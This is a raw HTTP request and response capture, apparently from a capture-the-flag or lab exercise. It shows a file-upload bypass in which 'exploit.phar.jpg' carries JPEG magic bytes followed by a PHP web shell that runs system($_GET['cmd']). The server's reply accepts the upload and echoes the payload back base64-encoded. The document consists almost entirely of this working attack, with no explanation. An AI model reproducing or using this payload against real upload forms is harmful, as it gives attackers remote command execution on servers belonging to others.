 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.249.104:58813
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------126867527416317862783220618432
9 Content-Length: 268
10 Origin: http://83.136.249.104:58813
11 Connection: keep-alive
12 Referer: http://83.136.249.104:58813/contact/
13 Priority: u=0
14
15 -----------------------------126867527416317862783220618432
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.phar.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿ<?php system($_GET['cmd']); ?>
20
21 -----------------------------126867527416317862783220618432--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 06:41:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 139
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+Cg=='/>